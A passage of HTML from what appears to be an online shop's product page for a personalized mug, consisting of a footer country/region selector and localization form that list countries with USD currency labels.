                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/besties-forever-personalized-mug-nn" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
